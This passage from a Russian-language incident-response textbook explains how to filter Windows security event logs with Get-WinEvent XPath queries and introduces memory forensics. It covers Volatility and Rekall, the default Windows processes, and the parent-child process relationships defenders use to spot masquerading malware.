Вы помните из главы 4, что для доступа к данным журнала событий можно использовать два командлета PowerShell. Более старый вариант - это Get-EventLog. Этот командлет поддерживает параметр - ComputerName для доступа к удаленным системам через RPC/DCOM. Кроме того, он поддерживает параметры -Before и -After для фильтрации по дате и времени записи журнала событий, а также параметр - Instance ID для поиска событий на базе их идентификаторов.

Более современный вариант для доступа к данным журнала событий (а также к любому другому журналу в формате ETW) - это командлет Get-WinEvent. Эта команда поддерживает более подробные параметры фильтрации, что позволяет углубляться в подробные данные каждого события на основе его XML-структуры, о чем мы уже говорили в начале этой главы. Например, на рис. 8.3 мы рассмотрели запись журнала с кодом события 4624 и типом входа 2, где показан интерактивный вход в систему, выполненный пользователем jlemburg. Мы рассмотрели начало синтаксиса XML для этой записи журнала событий на рис. 8.4. На рис. 8.6 мы увидели элемент EventData этих XML-данных, который представлен просмотром событий, как видно в верхней панели рис. 8.3, но который хранится в формате XML, показанном на рис. 8.6. Командлет Get-WinEvent дает нам возможность осуществлять парсинг этих данных в формате XML и извлекать записи журнала событий, соответствующие шаблону, который мы определяем.

В элементе EventData находятся многочисленные теги <Data>. Каждому тегу дается имя, за которым следуют данные, хранящиеся под этим именем. Например, строка <Data Name="LogonType">2</Data>показывает, что тип входа - 2, а это означает интерактивный вход (о чем мы уже говорили ранее при описании события с кодом 4624). Аналогично мы видим, что для TargetUserName установлено значение jlemburg. Это учетная запись пользователя, с которой был выполнен вход. Используя командлет Get-WinEvent, можно фильтровать эти конкретные элементы данных, чтобы получать только те записи журнала событий, которые соответствуют установленным нами определенным критериям. Для этого мы сначала создаем запрос с использованием выражения XPath, а затем вызываем этот запрос с помощью командлета Get-WinEvent с параметром -FilterXML.


Рис. 8.6 ❖ ХМL-структура области данных для конкретного события в записи журнала событий с идентификатором 4624

Для завершения первого шага откройте текстовый редактор и создайте файл с именем query.xml. В этом файле мы создадим список с конкретными интересующими нас запросами. Например, приведенный ниже запрос запрашивает только код события 4624, где целевым именем пользователя является jlemburg:

```
<QueryList>
  <Query Id="0">
    <Select Path="Security">
       *[EventData[Data[@Name='TargetUserName'] and Data='jlemburg']]
       and
       *[System[(EventID=4624)]]</Select>
   </Query>
 </QueryList>
```
Чтобы выполнить этот запрос, после сохранения самого запроса в файле query.xml мы запускаем следующую команду Get-WinEvent:

```
Get-WinEvent -FilterXml ([xml](Get-Content .\auery.xml))
```
Этот командлет читает содержимое нашего текстового файла query.xml, преобразовывает его в формат XML и передает его в параметр -FilterXml. Конечно, можно сочетать это с командлетом Enter-PSSession для запроса к удаленной системе или командлетом Invoke-Command для выполнения этого запроса одновременно на нескольких удаленных системах. Мы также можем увеличить сложность нашего фильтра, ограничивая его не только на основе идентификатора события и пользователя, но и по типу входа в систему. Например, приведенный далее синтаксис запроса будет определять местоположение только сетевых входов (которые были сделаны из удаленной системы, обозначенной типом 3) с помощью учетной записи jlemburg. Объединение этого способа с Invoke-Command предоставит возможность опрашивать всю нашу компанию в поисках систем, к которым обращалась учетная запись, которая, как мы подозреваем, может быть скомпрометирована или, возможно, использовалась со злонамеренными целями. Синтаксис такого файла query. xml будет выглядеть следующим образом:

```
<QueryList>
  <Query Id="0">
    <Select Path="Security">
       *[EventData[Data[@Name='TargetUserName'] and Data='jlemburg']]
       and
       *[EventData[Data[@Name='LogonType'] and Data='3']]
       and
       *[System[(EventID=4624)]]</Select>
  </Query>
</QueryList>
```
Изучив элементы XML в записях журнала событий, мы можем создать настраиваемые запросы для использования их с Get-WinEvent. Они позволяют нам проводить очень подробные запросы журналов событий. В сочетании с Invoke-Command этот подход масштабируется до уровня предприятия, что позволяет осуществлять сложные запросы и анализ.

# **ЗАКЛЮЧЕНИЕ**

Журналы событий предоставляют большое количество данных тем, кто работает с инцидентами ИБ, но только при условии, что эти журналы правильно настроены и сохранены. Важно сделать так, чтобы во всей организации применялась адекватная политика аудита, а журналы агрегировались, сохранялись и были в доступе, когда в них возникнет надобность. Функцию перенаправления журналов событий Windows можно использовать для отправки критически важных журналов на сервер журналов безопасности,

чтобы наиболее ценные журналы находились в одном месте и позволяли осуществлять эффективный поиск благодаря сокращению ненужной информации, которая может потребоваться для соответствия или других целей, не связанных с безопасностью. Эффективно понимая и используя журналы событий, обработчики инцидентов могут обнаруживать злоумышленников, восстанавливать огромное количество действий противника и выявлять уязвимые системы. Мы изучим дополнительные идентификаторы событий и предоставим примеры того, как их можно использовать для обнаружения распространенных методов атак, в главе 12.

Глава

# Анализ памяти

Анализ памяти становится все более важной частью процесса реагирования на инциденты. Поскольку злоумышленники продолжают запутывать или шифровать свой код, хранящийся на диске, или вообще не записывать вредоносный код на диск, ОЗУ является распространенным полем битвы для игры в кошки-мышки между злоумышленниками и специалистами по защите сетей. Для анализа системной памяти доступны различные инструменты, включая многие коммерческие комплекты для передовой защиты конечных точек от сложных угроз (EDR).

Фонд Volatility поддерживает проект с открытым исходным кодом, который во многом проложил путь к эффективному анализу памяти для задач реагирования на инциденты ИБ, и по сей день он остается ценным инструментом. Ответвление этого проекта, известное под названием Rekall, внесло некоторые изменения и дополнительные функции в Volatility. Независимо от того, исследуете ли вы память с помощью одного из этих инструментов с открытым исходным кодом или используете решения по передовой защите конечных точек от сложных угроз, эта глава предоставит вам навыки, необходимые для выявления вредоносных программ, скрывающихся в оперативной памяти.

Независимо от используемого инструмента эффективный анализ памяти требует способности обнаруживать аномалии. Как и в случае с другими типами анализа, понимание того, какие процессы, сетевые подключения и иные артефакты должны присутствовать в системе, не в последнюю очередь помогает выявлять нарушения, которые могут быть вызваны злонамеренной активностью. В этой главе мы рассмотрим способы проведения экспертизы памяти путем анализа артефактов из дампа памяти или запущенных в памяти работающей системы и сравнения их с тем, что мы ожидаем найти в системе, которая функционирует нормально. Мы также рассмотрим способы применения этих методов к источникам данных, в которых содержимое памяти могло быть записано в энергонезависимое хранилище.

### ДЛЯ ПОЛУЧЕНИЯ ДОПОЛНИТЕЛЬНОЙ ИНФОРМАЦИИ О VOLATILITY

Volatility - невероятно важный и мощный инструмент для анализа памяти. Мы предоставляем отдельный онлайн-ресурс, посвященный использованию Volatility, который вы можете бесплатно найти на сайте www.AppliedIncidentResponse.com.

- Вы можете скачать Volatility и связанную с ним документацию либо с сайта GitHub, либо по адресу www.volatilityfoundation.org.
- Чед Тилбери предлагает отличную карту плагинов Volatility, доступную по адресу https://digital-forensics.sans.org/media/memory-forensicscheat-sheet.pdf.

• Вы также можете прочитать о Volatility в книге, написанной разработчиками ядра (Майкл Хейл Лай, Эндрю Кейс, Джейми Леви и А. А. Уолтерс) The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory (John Wiley & Sons, Inc., 2014). Хотя в этой главе основное внимание уделяется способам применения анализа памяти непосредственно к процессу реагирования на инциденты, дополнительные сведения о структурах данных в памяти и технологиях, лежащих в основе анализа памяти, очень подробно описаны в вышеупомянутой книге.

Rekall и Volatility имеют много общих возможностей и имен плагинов, несмотря на то что их базовые реализации различаются. Большинство методов, описанных в этой главе, могут применяться к анализу с помощью Volatility или Rekall. Rekall представил концепцию анализа работающей системной памяти, вместо того чтобы сначала выгружать ее в статический файл. Эта дополнительная гибкость оказалась полезной во многих сценариях реагирования на инциденты.

### Важность базовых показателей

Для проведения эффективного анализа следует выявить отклонения от нормы. Чтобы сделать это, вы должны понимать, что в вашем окружении должно выглядеть нормально. Мы упомянули важность поддержания базовых показателей для ваших систем и продемонстрировали, как можно использовать WMIC и PowerShell для генерации этих базовых показателей, в главе 4. На случай, если базовый показатель вашего окружения недоступен в то время, когда вам необходимо выполнить ответ на инцидент, в табл. 9.1 приведен список распространенных процессов операционной системы Windows; он поможет вам сфокусировать свой анализ. Этот список не является исчерпывающим, но в нем описываются многие стандартные процессы операционной системы, наблюдаемые в современных системах Windows. Дополнительные процессы также будут присутствовать в работающих приложениях.

| Процесс  | Папка по<br>умолчанию<br>на диске | Примечания                                                                                                    |
|----------|-----------------------------------|----------------------------------------------------------------------------------------------------|
| System   | Н/Д                               | Специальный процесс для запуска потоков ядра,<br>ntoskrnl.exe и драйверов                                                                                                    |
| Idle     | Н/Д                               | Специальный процесс для потоков ожидания                                                                                                    |
| smss.exe | %SystemRoot%\<br>System32         | Данный процесс представляет подсистему менеджера<br>сеансов. Данная подсистема является ответственной за<br>запуск пользовательского сеанса. Этот процесс инициа-<br>лизируется системным потоком и ответствен за различ-<br>ные действия, включая запуск процессов Winlogon<br>и Win32 (Csrss.exe) и установку системных переменных.<br>После запуска данных процессов процесс Smss ожидает<br>их завершения. При «нормальном» завершении процес-<br>сов система корректно завершает работу. Если процессы<br>завершаются аварийно, процесс Smss.exe заставляет<br>систему прекратить отвечать на запросы. Этот процесс<br>нельзя завершить из менеджера задач |

Таблица 9.1. Процессы операционной системы Windows по умолчанию

### Таблица 9.1 (окончание)



### **ВНУТРЕННИЕ РЕСУРСЫ WINDOWS**

Если вы незнакомы с основными процессами Windows, перечисленными в табл. 9.1, то рекомендуем изучить книгу Windows Internals, Part 1: System Architecture, Processes, Threads, Memory Management, and More (Microsoft Press, 2017).

Для ознакомления с высокоуровневым руководством, которое поможет вам быстро приступить к работе, посмотрите 22-минутное видео Ричарда Дэвиса под названием Windows Process Genealogy: www.youtube.com/user/davisrichardg.

Для получения дополнительной информации об этих процессах, которые можно использовать для выявления злонамеренных действий, держите под рукой постер SANS Hunt Evil. Актуальную онлайн-версию можно найти здесь: www.sans.org/security-resources/ posters/dfir.

Вы также можете скачать сводку в формате PDF, представленную в этом разделе, чтобы использовать ее в качестве краткого справочника: www.AppliedIncidentResponse.com.

Злоумышленники могут попытаться спрятаться у всех на виду, используя имена процессов, которые похожи на обычные системные процессы, например scvhost.exe вместо svchost.exe (обратите внимание на то, что буквы с и у поменялись местами), или называя вредоносную программу taskhostex.exe в системе Windows 10, где правильное имя должно выглядеть так: taskhostw. exe (taskhostex.exe - это имя процесса в Windows 8, но не в Windows 10, как указано в табл. 9.1). Кроме того, они могут запускать вредоносные программы с использованием стандартного имени процесса, но делать это из нестандартного расположения, например запускать вредоносное ПО с именем svchost.exe, расположенное в каталоге \Windows, а не в \Windows\System32. Аналитики должны проверить имена, количество экземпляров и расположение на диске работающих процессов в исследуемой системе.

Отношения «родитель-потомок» между процессами также важны для понимания. Во время обычной работы процессы будут создавать или порождать другие процессы. Исходный процесс называется родительским, а процесс, который он создает, - дочерним. Во время загрузки основные файлы операционной системы загружаются заданным образом, создавая между ними фиксированные отношения «родитель-потомок», поэтому любое отклонение от этого может быть признаком того, что вредоносное программное обеспечение пытается маскироваться под легитимный процесс. На рис. 9.1 показаны отношения «родитель-потомок» некоторых системных процессов Windows по умолчанию. Таблица 9.1, приведенная выше, описывает эти процессы и предоставляет более подробную информацию об их расположении по умолчанию.

Обратите внимание на то, что в каждой системе Windows будет как минимум два сеанса. Сеанс 0 используется для размещения служб и аналогичных процессов операционной системы, которые не требуют взаимодействия с пользователем для запуска. Сеанс 1 - это сеанс интерактивного входа в систему для первого пользователя, совершившего вход. Оба сеанса порождаются отдельными экземплярами smss.exe (подсистема управления сеансами), которые создаются исходным (ведущим) экземпляром smss.exe. Каждый из этих экземпляров завершается сразу же после того, как он порождает экземпляр csrss.exe и либо wininit.exe (для сеанса 0), либо winlogon.exe (для сеанса 1). Эти экземпляры smss.exe можно увидеть на рис. 9.1. Каждый экземпляр помечен словом exits («завершается»), чтобы указать, что он больше не будет работать в системе после запуска сеанса 0 и сеанса 1.



Рис. 9.1 ❖ Дерево процессов Windows по умолчанию

Сеанс 0 использует wininit. ехе для создания многих своих процессов, тогда как сеанс 1 использует для запуска многих своих процессов winlogon.exe. В интерактивном сеансе пользователя, таком как сеанс 1, winlogon.exe порождает экземпляр userinit.exe, который незамедлительно порождает экземпляр explorer.exe и затем завершается. Следовательно, explorer .exe покажет идентификатор родительского процесса userinit.exe, но этот процесс уже не будет активным в системе. Аналогичное обстоятельство возникает с процессами, порожденными экземплярами smss.exe, которые завершают работу вскоре после появления. Хотя такие инструменты оперативного анализа, как WMIC, не могут предоставить дополнительную информацию о процессах, которые уже были завершены, инструменты для анализа памяти наподобие Rekall могут предоставить дополнительную информацию о процессах даже после того, как они завершили работу; примеры вы увидите в этой главе.

Если происходят дополнительные интерактивные сеансы (например, через быстрое переключение пользователей или доступ по протоколу RDP), то будут создаваться дополнительные сеансы, порождающие дополнительный файл smss.exe, который завершает работу сразу после появления дополнительных экземпляров csrss.exe и winlogon.exe. Затем winlogon.exe порождает дополнительные экземпляры userinit.exe и dwm.exe. После этого userinit.exe порождает экземпляр explorer. exe и сразу же завершает работу. Этот процесс повторяется для каждого нового интерактивного входа пользователя. Сеансы 0 и 1 создаются во время загрузки системы. Дополнительные сеансы создаются по мере необходимости в зависимости от активности пользователя.

Процессы в сеансе 0, такие как services. exe, также могут порождать новые процессы в сеансе 1 или других интерактивных сеансах. Между сеансом родителя и сеансом его потомков прямой связи нет. Каждый отдельный процесс сохраняет в памяти указатель на свой связанный сеанс. Это показано на рис. 9.2, где используется программа Process Hacker (ее можно найти в свободном доступе по адресу https://github.com/processhacker/processhacker) для просмотра процессов, запущенных в действующей системе Windows 10.

Видно, что хотя services. exe и svchost. exe с идентификатором процесса (PID) 972 являются частью сеанса 0, некоторые другие процессы, порожденные PID 972, являются частью сеанса 1. В этой системе, в процессе svchost.exe с PID 972, находятся Запуск серверных процессов DCOM, диспетчер локальных сеансов, брокер системных событий и многие другие службы, поэтому он породил несколько дочерних процессов, многие из которых связаны с приложениями Universal Windows Platform (о чем пойдет речь в следующем параграфе). Windows традиционно группирует несколько служб с совместимыми требованиями безопасности в рамках одного процесса svchost.exe. С момента Windows 10 Creators Update компания Microsoft сократила количество служб, размещаемых в каждом процессе svchost. exe, если в системе более 3,5 ГБ оперативной памяти (в тестовой системе, использованной на рис. 9.2, было только 2 ГБ, поэтому многие службы были размещены в рамках одного процесса svchost.exe). В связи с новой группировкой svchost ожидайте увидеть в системах Windows 10 десятки экземпляров svchost.exe, в большинстве из которых размещается только одна служба.

| Process Hacker [COMPANY\Administrator]                                                             |            |              |                                          |                                | 冖                  | ×             |
|----------------------------------------------------------------------------------------------------|------------|--------------|------------------------------------------|--------------------------------|--------------------|---------------|
| Hacker View Tools Users Help                                                                       |            |              |                                          |                                |                    |               |
| find handles or DLLs $\rightarrow$ System information<br><b><i>B</i></b> Refresh<br><b>Options</b> |            |              | $\square$ $\times$                       |                                | Processes (Ctrl+K) | م             |
| Processes Services Network Disk                                                                    |            |              |                                          |                                |                    |               |
| Name                                                                                               | <b>PID</b> | Session ID   | Description                              | File name                      |                    |               |
| V I System Idle Process                                                                            |            | Ō            |                                          |                                |                    |               |
| $\vee$ $\blacksquare$ System                                                                       | 4          | 0            | NT Kernel & System                       | C:\WINDOWS\sy                  |                    |               |
| <b>Registry</b>                                                                                    | 68         | $\mathbf{0}$ |                                          | Registry                       |                    |               |
| smss.exe                                                                                           | 540        | 0            | <b>Windows Session Manager</b>           | C:\Windows\Syster              |                    |               |
| Memory Compression                                                                                 | 1636       | o            |                                          | <b>MemCompression</b>          |                    |               |
| <b>IE</b> Interrupts                                                                               |            | 0            | Interrupts and DPCs                      |                                |                    |               |
| $F$ csrss.exe                                                                                      | 648        | 0            | <b>Client Server Runtime Process</b>     | C:\Windows\Syster              |                    |               |
| $\vee$ <b>I</b> . wininit.exe                                                                      | 716        | 0            | <b>Windows Start-Up Application</b>      | C:\Windows\System?             |                    |               |
| $\vee$ $\overline{F}$ services.exe                                                                 | 836        | 0            | Services and Controller app              | C:\Windows\Syster.             |                    |               |
| $\vee$ $\overline{  }$ sychost.exe                                                                 | 972        | $\mathbf{0}$ | <b>Host Process for Windows Services</b> | C:\Windows\System3.            |                    |               |
| WmiPrvSE.exe                                                                                       | 2880       | 0            | <b>WMI Provider Host</b>                 | C:\Windows\System              |                    |               |
| dllhost.exe                                                                                        | 4052       | 0            | <b>COM Surrogate</b>                     | C:\Windows\System3.            |                    |               |
| $\boxed{\blacksquare}$ dllhost.exe                                                                 | 3516       |              | <b>COM Surrogate</b>                     | C:\Windows\System®             |                    |               |
| RuntimeBroker.exe                                                                                  | 2608       |              | <b>Runtime Broker</b>                    | C:\Windows\Syster.             |                    |               |
| <b>RuntimeBroker.exe</b>                                                                           | 5360       |              | <b>Runtime Broker</b>                    | C:\Windows\System <sup>2</sup> |                    |               |
| dllhost.exe                                                                                        | 2676       | 1.           | <b>COM Surrogate</b>                     | C:\Windows\Systems             |                    |               |
| ApplicationFrameHost.exe                                                                           | 5840       |              | <b>Application Frame Host</b>            | C:\Windows\System32            |                    |               |
| MicrosoftEdge.exe                                                                                  | 5748       |              | <b>Microsoft Edge</b>                    | C:\Windows\SystemA             |                    |               |
| <b>E browser broker.exe</b>                                                                        | 3660       |              | <b>Browser Broker</b>                    | C:\Windows\System              |                    |               |
| <b>RuntimeBroker.exe</b>                                                                           | 5824       |              | <b>Runtime Broker</b>                    | C:\Windows\System?"            |                    |               |
| MicrosoftEdgeCP.exe                                                                                | 5552       |              | Microsoft Edge Content Process           | C:\Windows\Syster              |                    |               |
| <b>RuntimeBroker.exe</b>                                                                           | 3924       |              | <b>Runtime Broker</b>                    | C:\Windows\System32            |                    |               |
| <b>B</b> Microsoft.Photos.exe                                                                      | 5244       |              |                                          | C:\Program Files\Win           | soft.Photos.exe    |               |
| RuntimeBroker.exe                                                                                  | 5792       | 1.           | <b>Runtime Broker</b>                    | C:\Windows\System32\           |                    |               |
| <b>B</b> WinStore.App.exe                                                                          | 4348       | 1            | <b>Store</b>                             | C:\Program Files\Wind          |                    |               |
| <b>E RuntimeBroker.exe</b>                                                                         | 1064       | 1.           | <b>Runtime Broker</b>                    | C:\Windows\System32\'          |                    |               |
| MicrosoftEdgeCP.exe                                                                                | 3908       |              | <b>Microsoft Edge Content Process</b>    | C:\Windows\SystemApp.          |                    |               |
| <b>B</b> SkypeHost.exe                                                                             | 6976       |              | Microsoft Skype                          | C:\Program Files\Window        |                    |               |
| <b>RuntimeBroker.exe</b>                                                                           | 6512       |              | <b>Runtime Broker</b>                    | C:\Windows\System32\r.         |                    |               |
| <b>E</b> ShellExperienceHost.exe                                                                   | 9676       |              | Windows Shell Experience Host            | C:\Windows\SystemAn-           |                    |               |
| <b>E</b> SearchUI.exe                                                                              | 7264       |              | Search and Cortana application           | C:\Windows\SystemAp            |                    |               |
| MicrosoftEdgeCP.exe                                                                                | 2548       | $\mathbf{1}$ | <b>Microsoft Edge Content Process</b>    | C:\Windows\SystemApr           |                    | $\checkmark$  |
| MicrosoftEdgeCP.exe                                                                                | ≺          |              |                                          |                                |                    | $\rightarrow$ |
| CBU usage: 10.54% Bhysical memons 1.42 GR (71.18%) Free memons 589.82 MR (28.82%)                  |            |              |                                          |                                |                    |               |

Рис. 9.2 ❖ Process Hacker, показывающий дочерние процессы в разных сеансах (последний столбец урезан, чтобы уместиться на странице)

Помимо отношений «родитель-потомок», показанных на рис. 9.2, настольные приложения, запускаемые пользователем, который дважды шелкает по ним кнопкой мыши в графическом интерфейсе, будут иметь родительский процесс explorer.exe. Однако приложения Universal Windows Platform (UWP) порождаются экземпляром svchost.exe. Приложения UWP (формально именуемые приложениями в стиле Metro или приложениями Windows Store) разрабатываются с использованием среды выполнения Windows (WinRT), что позволяет им работать на нескольких устройствах Microsoft, но обеспечивает ограниченный доступ к базовой операционной системе и ее ресурсам. Они включают в себя такие программы, как калькулятор Windows 10 и Microsoft Edge, и используют процесс RuntimeBroker. exe для получения доступа к системным ресурсам в соответствии с полномочиями, предоставленными приложению. В работающей системе можно узнать больше о процессах, связанных с UWP, и о том, с каким пакетом приложения они связаны, набрав команду tasklist / APPS - см. рис. 9.3.

| <b>Bull Administrator: Command Promot</b>          |       | $\Box$<br>$\times$                                          |
|----------------------------------------------------|-------|-------------------------------------------------------------|
|                                                    |       |                                                             |
| C:\>tasklist /apps                                 |       |                                                             |
| Image Name                                         | PID   | Mem Usage Package Name                                      |
| ---------------------                              |       | ----- --------------------                                  |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 2608  | 15,852 K Microsoft.Windows.Cortana_1.10.7.17134_neutral_neu |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 5360  | 23.104 K Microsoft.Windows.ShellExperienceHost 10.0.17134.1 |
| MicrosoftEdge.exe (MicrosoftEdge)                  | 5748  | 31,308 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 5824  | 17,208 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| MicrosoftEdgeCP.exe (ContentProcess)               | 5552  | 12,388 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| Microsoft.Photos.exe (App)                         | 5244  | 6.572 K Microsoft.Windows.Photos 2018.18081.14710.0 x64 8   |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 5792  | 5.024 K Microsoft.Windows.Photos 2018.18081.14710.0 x64 8   |
| WinStore.App.exe (App)                             | 4348  | 1,012 K Microsoft.WindowsStore 11809.1001.8.0 x64 8wekyb3   |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 1064  | 4,664 K Microsoft.WindowsStore 11809.1001.8.0 x64 8wekyb3   |
| MicrosoftEdgeCP.exe (ContentProcess)               | 3908  | 38,108 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| SkypeHost.exe (ppleae38af2e007f4358a809ac99a64a67c | 6976  | 56 K Microsoft.SkypeApp 12.1815.210.1000 x64 kzf8qxf38      |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 6512  | 5,808 K Microsoft.SkvpeApp 12.1815.210.1000 x64 kzf8axf38   |
| ShellExperienceHost.exe (App)                      | 9676  | 55.760 K Microsoft.Windows.ShellExperienceHost 10.0.17134.1 |
| SearchUI.exe (CortanaUI)                           | 7264  | 56,988 K Microsoft.Windows.Cortana 1.10.7.17134 neutral neu |
| MicrosoftEdgeCP.exe (ContentProcess)               | 2548  | 16,200 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| MicrosoftEdgeCP.exe (ContentProcess)               | 8528  | 15,556 K Microsoft MicrosoftEdge 42,17134.1.0 neutral Rwek  |
| MicrosoftEdgeCP.exe (ContentProcess)               | 9420  | 12.660 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek  |
| MicrosoftEdgeCP.exe (ContentProcess)               | 8140  | 13,232 K Microsoft.MicrosoftEdge_42.17134.1.0_neutral_8wek  |
| LockApp.exe (WindowsDefaultLockScreen)             | 224   | 19,256 K Microsoft.LockApp 10.0.17134.1 neutral cw5n1h2txy  |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 8044  | 16,904 K Microsoft. LockApp 10.0.17134.1 neutral cw5n1h2txy |
| ShellExperienceHost.exe (App)                      | 5564  | 72,320 K Microsoft.Windows.ShellExperienceHost 10.0.17134.1 |
